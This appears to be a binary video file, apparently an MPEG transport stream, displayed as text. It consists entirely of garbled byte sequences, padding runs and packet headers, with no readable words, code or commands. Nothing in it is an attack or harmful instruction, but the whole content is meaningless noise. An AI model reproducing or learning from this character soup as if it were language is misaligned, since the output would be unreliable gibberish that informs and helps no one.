“J˜dÌKÀM	¥:Ò3`!4“š|]Â÷+wÔú_ï´“óàÀMÔ­0À @pÉXQí¼°² €£`*5«Ì—5Å,¿ÿê”\dË…×ÀAÙå¨F“Ê3bÓ¶™˜ÍÀ×aË¶4mP{G õˆ‘›:br’	F0såZÓ‡Ñòoéïe”`3ƒŒªŽ…÷ÜHÄîQŽ`++,ÓxŽ:MâO$“_kÍ±¨öß”jÿü|ê×'¦^Ç†Å™yˆ\òûÑÀaóù£7†{T’II _Œp-bCž  ¹ˆÀ °<v`(ž\ ˜|zÔD”ªCï›Ÿ n­½Ÿ‡üg.õ«Ç¯€å‹ùCß}¹G ¼˜8sC¬à|›B˜ár&À ™`»á£]«1wh†¿¦–> =Tu{ý¦(/ƒe9¡D¥W €KÞ0 ·— 02?üâoþÞ_ƒ8Šý$—²ç° À¨¹€^# *8 +2Ê ŽaŒå7ÚñÝƒNÈ)gž@¦üg@x{¬læ@ ¨	ŽKåS¨ÕiòåÆ/ xÓï‡‡à¦è´É?®ºë®ºë®ºëG 3† ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ®ºë®ºë®ºë®ºë®ºéiio¾–ûëµµ¥µ®ºë®ºë®ºë®ºã°M&|þ+ø®+€GA 4˜ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! 	 ó   	ð   Aš! IÀGA 5  ‹@þ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! 	3   	ð   Aš@©ó]p\½\‡\ ,zº:;×V û—ª€»€GA   à  €€! 	1q   	ð   Aš`Jónerù1^o©Zx#Ýl<ï0ÁÊ
ºÊû•~¬AO\CÕ‚å»½u¨(ë¹}z¹q’_e\!–,oñô–·üÝzúú
z·Ë²­IÕ ¯—ª‚žjïàŽ¨ßueõhz¹/.¯•2œ][êÏ©
úÊ9·¸,à«÷ÁwŠå‹ðçvÊ‹'WFwÕC|—®^ùXgêG 7ª ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÐI×){ŠvõaêðGA 8  —`~   à  €€! 	I±   	ð   Aš€jóJºä5ÂÀøº·ïdÝp"j°z&~ñq–ú$¬Z”ð!`7ƒ•ˆ‹¸ NÂ(ÂjžZ! M€)ãîºÃW½üG3 ss¿ˆÚ @z€sS'ù.aÅhþ"I”.8Ïà“Œ»Öå;m$ò¡x»Ü“*e]1qž.<gâ<c§6ÀÀm‰àŸŠ¹ZZG ‡Œ® c-j£@$Ÿ:à}ŽS{ãä–é“0À‹_Q-Î¼†ƒS1‹6¾/ªê¡>f.Åºr3§Œ²Š¿œæÔ—âî°w=È_‚z×¶n›áŒìCI.lðrGµY§$Áù»ü[¶l_ @œ,\—Ê2„´t°§½^?„.¼4Ô­A¬óðŽ2"Mv‹[#¢~‹è_	UþÂÎà«yXm¬»ª£j¨Ýd¾
eI¸ G >¨‹ê…ÈŠ—‚ÛhÛld¼û|qöU7ÆÆÃ``¼uY9Œ®"tdx,s º‹„ï˜ãÏØTýj?’I,ñ'*)NsÔÿù!H¨~º÷ûË	¾64:Õ‘Ñ1†%A±xM¥¸+ :¢	LóéQ9ða¡6v^ôŸDèp¤%gñ0“ªcaNKÊßÇL½õC)M>Ý«V§"58eEëÇG ‚ÈÀ¾X 
ð9ËGè÷< ¢”ÓÔç#&I)[¡lÙ€ %D7Ìis£ü73%Ìqýc&~‘‡zF½Lí/Z‰F„o–Æã´°OÅ]ÐÞ_ðI¢/Ýð¤h`ÁTb
#7 ©I²ºÂ>	öcÚHƒp|)ï4<EcZu°(	NA«9;7¯…*Á	F½¯ËÖ—«ˆ½Ó 	/Ž%'€5â·õÈT|L-ƒG U`åD{ÿ·]3df Ÿ‚«Þ®_¾'‘ü5 déŠv‹¯ ÇN|l†ÄG 3"Þ
Ô ç.NÇ†4ýàoû¾ÉQ«gá|ŒScTŽ"~a‹N;à¢<!×µ@“Æâ;q°ƒ°ðìzu4•àQÀ6€ [¬Á<D4YÇÆÈe7ø(®šÖ™~
¥êž‡þÒ¡©ÿ—q|n€Q‘<½Á N™Ò8,vAÛÑÓÃHwÑ&µ´G wíe¦©ñ¼ê]¨¬97hž;ô>Cø$¿IÂ/šDó<=¦KG-M$rì"‹ð/xœM’è¿XÐñ·ï÷µÖŽFý€uÕAcb¶‚_Ì‰ÆÑñøv°4Z À P9í‹èÑihyNøRemè:¬óV>.<Ÿ’A?/Rþ²NŸÆÅèñkéÂÔ«ÍØôsD>¤3	¾ßëóälÑã#)£
iô–‰8QÈ2kü1G ×«!CD†ô``«_°>ï‚Æƒr¶ÃÃöl„¾Æ€¸TRÐ´ae½}Á4|Vïáèf+*¢„<{2kêéß\‚ v¬D`‚ÀÂÀ¼¸
8êtèfaN›øR˜Ûy²—3
FB©Æ$E1³yÏ‡¹I½-@E Ü¡Ž†è–:	¥ÿŒ«xì[- ÿk`3Ó†3sÁ…A«˜P3¾#Æô±R0h=MU€b·G ùnÙØ£ü)N"7N"åáð]™¬Ë7 œøRÀ±Ò3þ’ÄõåNüÓÜŒ0)62|fÀ"öÞ:,	Bòý:%ðÿ­L‹pìÞ­p€½ÑÔeÆzÕ †Ï›` ?à¦+žVª4/%”à-È'áJtéºtéìhd,I>#ßÙ J¸Ÿ !Ë›èîn? ÿÁ4ŠwÄ,%ßñÑÚ1’L;”ør.êÊ&˜£C£G áèè‚¬;'t:T“T«1ü)<]A bV,”Pr„ðBÓ/ôº«ÎßÚ™‚M~g ›h'àš:tø¾9laä˜>‡Ë×‹é|Xê3ñ–Að9øv,ðW*`  LøZ–Àœ;ãoiFúPè<4
Õí–ÑÎ+?HrÂ’‚v–Â–%«	(ˆï.ß ÒK‚º›àŸ‚štòTÕ9KáI›Ñè/G °N¾#Åðô	`„7Ïøm›€=½¾	iP–Æ‡¡Áñ°;åïlUlt	Pe9  ÖpþüYƒîœ›Zêþ	¨‡ó„¤p(%|6}_ë¨(âª€ÂL>¹3âë;¹àU´Q&a;×4ž%ßÁ\¡€«‡¤\’´0)!\æ¸ â/ð¦6<Ù,€ÁâI?{ÖÇÔ³AGžn›âªÂJÁÀÀ”‹Ä0‡—‰` ^	¬uþ¸G Ûqâ£Týkà«»O›µÜˆŸY¾§ ŸªoŒ¦é²Z!¨“B9PI‘‚1m°}EÙ€Mð¤€:é¶E/º¡1Z€ ŽëPƒtñ[vï
àåa4°‰°O¬~yø)À¦&Ø§/?ó §‹Æ‡
AëÈk ïdÑÀ/¢àvðð9¡J
ŽÈŸs†ÈiãèëÂmëÊŸË¥|]‰5à÷áÀx. †G‚»yÔêw%è‡‹G ™4ËÅÐ	ª «Õw¾ú‰ø¹š’‚ÐhE"´oôc¼^	sž
•€¼Zø•¢ƒ#k’ƒyM4ëÅÎ¡ÀŽÈ¨r/ ‹XðQTHhÝ".˜}uÛ&¢yzÅñrOWóxeHñû™êàžã+=ýV [†+XîC}o?øaO<)`!a½÷ÌAê!È¨{ð‰ð¥×	Æ/I}Œ pS\–àG «%éÂ•ÂßVZT(V"©u3ˆ°½7`PÏO!/¡û­ÖÀ ”D“MáÌ-ÅT¾_ŽðPž
°BgU`p ŸK‚ Ë@A‚ë¨ãÆG‚ ÝïƒöˆLBà{ÿžútà	pJ~°€j™pU"$«© ’$"ð­
•hLv^ü÷Ô]ÑX¾ð¤$ã©Z,è–Ôy,}Ò¥]QÀré¨qd?Ïð¥G Iw´Ÿ¯AÍ-€ Ë¢‚µ¨²‰â#©“° K‚QÃ6¢ñ.d^Ò@!-‚ÇÂ^‚hR…°hàP aô)¿ÇÕl	â}Á‘ZßV /ø™Ú¶‚àøŠÔ+Æ^IÌ7hí ›jÐAÅßÁež<; ‡K•ÆW!‡Ð[†âéÀ2_Sà‰a¤.‰Àû!Jh›áãG¡ö=íDEªy/O£Â–ƒŒRðÁxÂkèG 2ƒP^bxv<Ðf°¸LØVÌ¾-/ óhQ"¯`nØºH»|ó€Â(¬O½Lh:–ñ2ùC¶ [sà²Ê5÷ö€JG5¿ØÏ'Ø…ë€…ááKÓô:Ã`ð¼ V”ZTHü"óø‚j†ø*š¸û\=®tˆxáñÙðqã49BNÁ’JŒE¨äùÀÀ×ƒb¿
Vaƒ®F¬EF`mï,€jÁG ¡Q)Šzù|eAÒ$l™qÖµ‚±¤MZž‡£èxË…d CÁ,0‡¢ ®8£ƒµd—£Ð31&Á/¦{x@.TŽíÀ††ß¡©YKijj{.¹$AË­-,ÎÕ|E6û`åPíºAVºÜ ®uã€ª±
€[à¶´.<m¬,îDøN¼º"Á-<Ê€ñ††	³XDÈŸPü«Y
›! —âá±G 8„ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ:âøR¤ AÉ‰æ×V:à9×ªê»Üx%­€ûh&,4j I¾3ÔÖ‹]p¹ëæëWÐG@   ° Á   ð *±²ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGP  ° Á  á ð á ð áð
und }èwÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGA 9P  oþ   à  €€! 	aï   	ð   gBÀÚÐ×æÿÀe€eD      è<Xº€   hÎÈ   eˆ‚ †  M£Žºûï<)) 
ÿ ‰g«‡vUïŽADKžÝð-ÞŒ - 8º  7Ôh*àb-À  b Ü¸Ã…¿ÀØ„°t…—™ãà'$NÍƒBS~Ô*‚^8°G Bùl#!¥„øKïà0xÛQ&d;«9ðØóv{ƒN¥Â˜<—½X£€™‡ø-B_?ßø~ 	‹3œ¹ÔJ¤‚à.rx ÕÄJÌÀ.$Œ›§ùL6Ø¶í’ž\¨µ Ôé§<»€iW(jN"‘?îãøV*ëµ€ =kéƒi/‡S˜ Pô¢1¯ HÕÁ (pi`/¾_èã‡ùª«ìhÓ€G Õ*mõ?ŽÛžnµ¸ZTI~wž†÷A˜jù7K•iÕ +0­4”|z« ’€&r`ü #  € EiA½V:[ÿn?‹PþÓa‰·ýý?x §÷çÕÒ° žºü@Š– EKd ùc€¤äääääääääääääääääääääääääääääääääääääääã° M6˜ø 	 w­  cG à,×èh¥A˜äbã*Éh„ ` h Èçƒ€0 4€²¸ À Ð ÈàþÍµ&©Fí`x\Å&´Š…þÿ¨Ïƒý,…âGEž¿ûÆè:6P_¾ÿÿÇþM&EÕ ,ž	ðCtÜ¡d‹ž+1Ÿî
X´@‚H”Ê&Æ™ú¢ i£ 
èŸÿìöðWÓÇþ¶Æü9ñš}ØütÜî ‚'ßæ@äƒ©‰´G „IÐFD»ÿü~à…)
übA5”ju”Šf”ßÿ¼ÿ¼ ’@¦À ‡>_ÿë×]u×]u×]u×]u×]u×]u×]u×]u×€3^ÚSkÿà+LÐud€”†¤; jâÜ·×Á®À*õf­ù¬› €uÏzROýŸRÎ¦!yr¯—æ	º}&2Ëü$ @’æ/ˆKO:ýê·àV}¡Ôa«ÿ` Ú'Ž¯îÜÇÿ€¤	G GÛj¡óÍž  È¸ß¨
^M€msTRÐè?êï„Ì-wk¶mæa§ýÀž`öÒ`%Cþ_à|±CòwÀX$Q:_uzFˆÀ#©\–ù†Éíà=¡æx¬gÊQ.¦ÇVï]qÙ±Ñ±±ûë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºëÀ€x16yØFžsŸ |üõ^¦¼õüÈEÛ¨j°Í×?G ~×µ}·èÀê9>!É ;ÂÀô-kÀÌ%Ô-ˆ .Á> ¶ø›·_µþƒ¹Åj±T¥'Õ€3HãáYí(õ‚§=‹p«fØ¥°`ÝL	‚ýÂÇÁXèXõÉ@j"_ëÅ)Pöýtˆ‚cþÌ:>Ã~ÂiþWNza¿¾7Ý-úHÔOýríîÞ	¿]œÌšut=Ë Ù®{Q/s¥{Õ³˜·ç,?Ð&iG Ò"¨ò]ÿià|	!‹ÛñtlÒÓïûø*ÄÓó _ÀqªvÊ	s™XñQ‚^J µÀtŒ¤¬‡ÈÑkùû K]ru×]u×]u×]u×]u×]qØw-ÿÛÛmuÖË.ºë®ºë®ºë®¸ü M£#M—áf_d #u¿ÿŽÀ(CÖô—0\&%t-p÷‡6®ÛÛ½ž	¦¶Àx&Ÿˆ(™jàbDÃ0:àZ€:à:†G .GxÿÄ U Zu™"deI¨H„Ga«@±ÑËóƒýøì­„œýTU.\uþ¸
©à1)s¾Ü âŒÌˆ »Cÿ`"œÁ@5v†ö ò™¼ã,Wÿ ~®FžN÷ÅˆÐffˆ?!"ZiCBKKÂ E\±àG‡,ãAÚ·f W-u×]u×]u×]u×]u×]uÂØ Ô‘\V1¢X=^ùûŽÿÅc¯Š1dj€ôG fÕDéÜ2 À,Ä€O³É:ÿÖÁÅGÅGŸäã pCT.Íh=MOø°hÙ)z$ÀáÐÓ(Ñ=ÍôgdÛrüÑ^vO¼Þš1` ‰qvÎ§ð³€	ÍJ£1¸X‡žcyþ¾Z]ÜD\ÿÍÛL`vOúzÃ$€¦	…óÈ:8ówŸðâýÛ?<xéòq¡AÁ(\Dž)Ïâ°Ê€†„$Áo	sDÚ0yã¯G Š¼¸_Àƒ‡rh’KÀr8K„ØEì–	&xˆå\!©–p6yÌOµ°(ë5ë% I'þæÑ„w¸¡>M¬Bk™ÏkëÜÿì½ô6E| @ãŠµRÌ(BÎ /fÆáòG<z¼ow$<Xyf(Ág¬­òßZë®ºë®ºë®ºëŽÀ ðqIWTu³ÎúÖ l¢ÆäOµèÑAÅP ˆî–ÈŠL9ß„ÔúŸÚG â@}ùÖ™Ü; påó¸|Êæ°wÖ¾†1l†ÔÇÑF^f5ªt?fPZF^r],há)µ~l‚ÎêGÙ ¦@±¶?|ƒB#èÏ‰2q2ø?a—•°Ì¿ÿrq¥ïAÈh!æœ¤Wá©?`ðq[aÄýwü=n²Ànã×]u×]u×]u×]u×]u×\,àØb$º,*+ÞXQM­|,àq2=Š…ÕX}þàD žã&G CL8œ†	Hî¬h"¹FW$yÎ3ˆAWÆáûò8ön;”“–FV+lËœ€³Ùát%ÒN8².0ÜFW‰±9‰œ \Ônô‰ÙÐ}ÅèœxòöÃH·ÁµÊ*}ßÛÁNØöÁ@  ¿ ’/¥´Ù‚#*¼‚@
d‘jfŒß0Ç"|»a’| 'Ò=Q5l\î€÷²Ð³I$—;Ø‡Ï}ƒC 
ï0 ]G ”€ ìó ‘ß  À,`š i‚IÃ<,< € à l À|è  èÐ< ‡N€V]¨¦Ù³-d\CFÂê :X(,›Þ/à[ZPiŽ¯&JÀÔ™¡Xt 95•3eÃ²ÙP	4”Â;ÊUÑ§þÏ„ÁT”€–¢	:–—f–œ $  Ô 8®` j€_!€ D64 Äß 8«Á'lPRÝ2ðG ²úÀi²!A»M žI 3Kn€„ŠÑ›€) 	ø‘ºÈ5B{·#Vÿ¦šÆ=br ä _ÚöVô³äÃLõ^ÕÁ $rPÆþÂƒÿr 
Å/3úœÁ ˆÿ°¢òÐÊ4«XRR‡‚ê€oíú¿“:#0 ¿×¸x!b'0ÚË{Æe^-U)( Àà¨sò†¬ì_Df/å¿Í4ÂÎp)hÌñŸÞþ|+ðdäG ïnµ®ºë®ºë®ºë®¸ü Ž$öDÈÝ¨Ýè³ô¥)"+v·î_ø’ûÿü~æç}EåFåû4¿¼‹ìÏcÓãâ~“oÿñý®˜¼ìÌëmÑ÷Û“~®ÎŽF?ÖƒzH¿ÿë®ºë®ºë®ºë®ºë®ºë®»)á÷Ë¡ga1ø¼™Ý¨%À^•˜|†B¹­†¬üh/Z°ª9ÈÒÓí<×Ô£ 3¹‡¶RèýæçöÛ"G E ¸h-©Yœ Çˆ5]$É…âŽKóÜCêœFŒ
M7´³‰MyƒÀ&èVTÆ¹ãz¡IEV	O|+ÈÄ¹Qÿ´j
±0 !ŽEof5*$/ýÁdTë1ÈJBåQSjZ\,þâ\Pï¢Ê¦Î*)R0\,\ ¬ &·fÝu  Á@L°à  Ë%ã¬Îú`¸Êå•\¿]?:lÎ_G'DágC)QEô¡G I!_ÿé¿Æ˜ˆ	½§ø[‘÷G‹3Xª0$Wð;0Jáö%–@|ûÿE¢†?  @( ˆé f8 ­
×´aHupråI5Y˜×¤U¬Ö“‚™ð…rß÷~¢”&Ø>î ¨Äÿ¶þþÔ\— [à¸:(©5f‚Xe_Ù0˜JŒ!Å
.4–ÓáIrö`Ep±æ#¿ÿ_”–Z@e$¸Àãà£/NÆÒú¸#+^£Þ	G “H sš³ B°†½£Š pbIG¥?ÝúåÕH|ïk+aQu?`Ê•#
ÿ‰ÃÐ·–9ë½÷®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®¸ì{è÷ÿòÐ2H ;Páßì®g
i=8]F°ZÅaÐV
²¨ù_³ÞTMA€®
€¬€À¡%‚ÑÊ÷Z,Jâä¦³ÆäxnTÂÜ’dÏÛ?€ èOq NæŒG ™s¶ÉOh°Or¹q0ûi®¹ý@º^îfÿ”–‡Û2=XÒ9ÞèèÖ¨a~˜_z…ÿ.2„3FÞøeM2Qg–l¹ELå¤´â TÀFsÉ]Î Z-@aµ„fôÒi¬$ ,Àø¦Í´3`f„5ªV)@€×¡Üm™v€•¨}Ì:ê€e~[ dŸýÀ£¥âNð_ö €!jK  @@ÒíTª‹ BÖ ÄG ¸ÜA°0o #Ç`¢‹ÉQrmd!2qW @a@p * À/KA¡Ê$¥Â‰ä–
šÁØµo3)ƒ&ž"Ã”€Ìh€À©¤Ì­TzC žà ±ö™˜ÃrÜç‚Oÿ^@€UšH'r¿`ÄOÂ”’O61Á x0`–°$F«‰û†­ü¸¤ 	Ë>Ït¯ài@·Ä¶õ,Ó L*}sœ p `}>ÁŒ*0G  )n ãÆDè–¬‡‚Zäc j”žñM6Ó@ˆóÆ2Yuýú   ( >{®Ç9 d¸¡ –€ €Bð`ÈÝ…LpUöGæddø äBÔ=V<N—k{é }µõmBËõ 	¶\ddŸ‰FCè21la.ßÀ>h6ZPÀžÒ‰a†µÿÀÊ¡•M	^Þê5,Cö’n‡ ‰â1ÁrX G  6+”r( ïÓ™Gp™´Ã`¼ Æ¸6èÍÏh“–¤¢§Ê…‚Œ³8C_8wY~ïaRŽÄþ8ã‘W‚‡tÜ“_‚ØY6NÜHœ3ßð“‚ôC·ƒc¿‰S×]u×]u×]u×]u×]u×]u×]u×]u×]u×\-€ê&}ø—kð³€G¡Bm9žRà€³| ÌÖ“¿7n¾ß›‚ !oÕˆ¸¯UÁqÄG ·Al«{£éÉã‹<eÓØ@éìÏÇ´F$Ì	ã’N·~Ðn)¤ºL¢‹ÿý`ì˜D
_W6 L$‹V$<kwÿþ‚º„ ¢Ü*é¯3Ü> 	^$7€![÷ÍCuüÁo@ 44CÇPÚGºâÀ¸þý5G
X;–Ðï2È`;S!W±à^¨J“­ÒzÖÆø9Efúû/ÈÑŠàËö·Âu†æ¯s@-èd;äG ž;|!/)ª!_ûZk€!“‡“×În
’šòYC)Ò8ÏßóKKoýÊàÿ‚,›HFåõ‘_€ó‰Ó–åmÂ’—€8ÚT8ÙVj‹ø@`V®[€ïjP„BB`N<lnþa”=Y`ó©Õl»ppéÒ9ìÁ¢Ùi‡X'À  ¡Ž£PÆ‘²F+Â4P\P “ò,Ù&ÁÿÜpYwPv…L¯ÜB6	ØEœG ë€e`tòQLáaÑÿºÁ€Ó PêxÄ¨€ @gð OfÉK Ý’*¸Œ„ÙÔÄôçéÚÛ9–AÀÊÃIÀ1$çÈ°ì (¢C¾†± € ‚MÇ°   3lVbÎ'öÞ@©`›èà!)=©OðÊYo’;'œ]û®%Cq‘Hìb2å%ùµR¢d*ŠÿóP	4]x,¾  ¨ôl‰G ¿0ec¦c	ƒ—<“ÓÈ/–¡—è
æ44s—³,Ñæí?øòq¨¶	Q½ÀÎxÐ­€¢¹¡Z	ôR [-€äÁ×M¡ç°‹£A€¹"gi WÁƒÎ7Š_û<aÎ¼ "¸ÿs¡z ;'Œ<€@Pøp€ €Žê¸ }aé‹»T`”3ò®$ÌôœöLCå!Ë®þ¸±n\ÊqàÇ Æ\3 ¦J²¢O«G ëL½ÿÞp‹¡A
¶í¦Á4mIJÝf"l>j¢eO+˜7(;wß¾e8(Æx+¾!Ì#ðøPŒµg${/iæ˜3ßsw&ÿöl)Q€$ÿ¸pÞÂwêpµ¼B+» ‡PÑÁ@XÚ€31%¨#Óa@XA „ ™—[ËC¥eÇšÿWdÃ•t¹|Š’ví ãÀ“«Ë*äbýŒj©ùªzë®ºë®ºëG ®ºë®ºë®ºë®ºë®ºë®ºë®ºág ¼QŽ¼¸&x¯}¾àÇãÕ#§ÊŽ |ÁN÷8 X €jkåW1I  0‡èP`Ôì¹[´÷xH0ç@°Ž§¢,ÎY4 ¾ä
gY±gDòä€kÿ8AÄ'pjóq~²·P@	Ç™‚Š5`¶,æà¢\@ÐÄ@ŸÆ\±F_ÿg 5¬ @÷h¦Ü °,Â¦ŸG „ . ‡äCEJ¾\à]ï®·4
yz.P khsXå#d>ä]  ·æ Ï„5õÿ¸€x§à,
Ù*tô°`@p…ô´¢À…\Êöþ¥ÿýè0)mPìJÑ2æÃH Á¾Ô·Â´g…ê áÒYÇ¸Àª(!I9f¸e³ÂX[°Aî @eò¤ß÷ £agCÛ¬ZM¢šðšsÅ±`Ý¶"0/GÉÃp#–ÖmÒÑ:G D¼PÊ,âç2:
G¨Ô1¹ vu 4‚Ð¤r~d.ëŒ«¨€ß¾Ç©~„;6Hn‘Ú®ðºøP`‹S¢œ=ÿú\)C8ÈœL¾ª•€ <X æf  @  q &3Á5tn‘ÚL # X®4C°!aÆGc$z1Ì     @c„`Só@–H„Ä    ½t¢°!­!G œ[ÿìÒêãpJ«‚Ïà 0¤ 'dn‰n'L*† È B. »!¥ì°Ã2ß+æ`)ÿñ  Âîd 8MÀÙ²)æb h¡¬Q:°±«Õ#R&îèÈÐP0ªúÁ€ÔÀR‚ÙÐ‹š  ˜ž´RñDšR_>6ƒB®®ˆuƒ°A…]Å¯U@Tøt#zóž?ulZàïš„Éæ*9…­wÿG YìÄÞ(Ì<À €Aî{ZœLŽ“_WáøÆ"#W‰ŠwïÜ´åZ›?WPE…]±>ŽÄM„9i¥¸"»e ki5T2›çÍ–†Js €DU¬4b1°|U¯îL€èâ îöÇd ÐÂk”Gr*Z¿í1N ŒWhfÀ<Ó$ÈÀ ADãëßv š`ç ‚`ÚX   €  —›`‰
 7IVá—ä@ hG  ¤Ö„áÝ^ÔŒ;–  4jE¦QejŒÀ @ ÷[¢q~&‡V8(’âÁgìÇÉ…‡”óoäÛõ²ØwwÁÿ>,Ëoÿéë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë†I Ò;@
”î/§¹Q,÷€,Õ 1ª»u¼4ÿð‘ñÆænZX»Š(Ë+´‚^ ×
2è J	0Z‡,çñXaü €¡pwi¤.Jó•Ì›gG ÀŽíyÙÂ[û™t‘·Zê®x=f†IPªÀ1Œµ?r=Ö0 ½’)¼2*'n	0.O­0¨Ä®™¸ZÓÀ€ò½‡˜ÞrýÃùVÊ(Áá.#Htÿ¨Ø¸‘     b%¶AõÐ(b`”©–T.6GÃ Ê
/Ä«ž3Ñ½®¥ÍQÔ`°5Íœ˜(R¡"ÄÌpŒÅ¼ +@
FÄ oM-ÿ.QgNG ŠdýöNØäòª@w¬Bnä)kû(T²¬pYð  ·‡@  ì ^H ¿×Êˆâ   á%.  àÜ*n[õ°    œÀ1‚³LP/Ð2®¤SŒa °x  @X`A`…„   ›ŒÝÂ  ð —	›€Ä2€íQÀbS {à.ÆßWš_§ÈÚ©§Úy.  € !À¢‹¡Ð
G ô3ü]±B76Œ°œ¼ˆ¼ßðbõ²$Ã‚Z€è×Fi6aµhäªàrè GÐ ‚‹ƒ)ÈÐoÓ0t	ëÚ>¿ø€3n   @ YÜ[Qm‡'º  "Ò*XE3,÷0@ý¸àrñhŒ4à 
Boƒ;Ð¹ ¨ªÀÃð¼“åÜÂ ¬ ÛŸØÌÒó‘ÿ²8k˜u*ßW[“·÷––˜ò;G ‹ƒ/À àÈ, 	Ê{€iÜšÝ>   ^(Ü•KªÃ ¯™ÛÞ; å¬mÐ Ë–ˆ>nj™?®²M?ü¼ –°ì 	½-DPvy‘Ðv ËY¦ Oé¬ðxK9Qšzâ?¼
ªq–@ /@Ç/¶(Öê€¬@p]›i6€&¡=nðêE¤?ƒE€ µ  %˜tL†6ÜE¦=ÁwZïë +G Í*ÏXƒ÷¯ÿã"> )Ì%ü   —¦Ò‡€$t<a±€ð(Â¯½Ã²ÖÅ.(Úkìà {CxCð é6µZÓÀ´†0QŒ(Ør¥0ù   {˜hLÐ
‡Hh€@$ ShkÀè¥<@Q>R¶w*D(0,Ë m€ 1,  ]šˆ À  
™`3	2 åþÅÍX@'Sþ¤ BÄ@»íG ¬ ·!ÄŸD% €]†-ìépÂEõ{ÿÕŒ²,ê”¼'H	ýòßŽÍ‚ßÃ”Õ™ð •Agð¹XIuA‹FS41š S.`ó…ú‹TãÃGFÃ(AL4—Ååú1³:`t°B*ôÂ`½Y	†…õõO]u×]u×]u×]u×]u×]u×]u×]u×]u×\,à €Ãn2ãn`ÒºøcÌ…·b€ ðŸÈl*0ÖÓG ýë‘2¬x‚Q€à‰Œ=ºÔ-ø L  °\å!xÉ:z}×ÚÅuÞYýp:;¥BºImRð%~}59˜]Å¥ÒŸ°Ì1Ø²ðÚŒ†•!1à¤ <¾¨ÁBå  ¹Èsž³´<€Æ¶›@!…:üâ°ãY€@¤Àa{¡÷SAz$±±#¿F``b@¶ÝL€z|(³2y¥”˜t Â%|	œ ‡éÚñ!G ÷®) í[\%; äbñ8Ø×ž»â²3ócQMºÉøŸž @æ?€  v( !É¦cB`{Aó©;Ä0+þ¼|€Æ a2ú °Ðh>µ~†k€ @ÖA_ÍE®6©«HÐüy3YÓ'§€ € M`b`|/G—L•Õx Oè 8 uN¸·€Ü8!‰ãJg£Ô_Ó™R6à:ÔÚ$ 
(@  `:ç>dlKÑq  8G  À ÞÂ
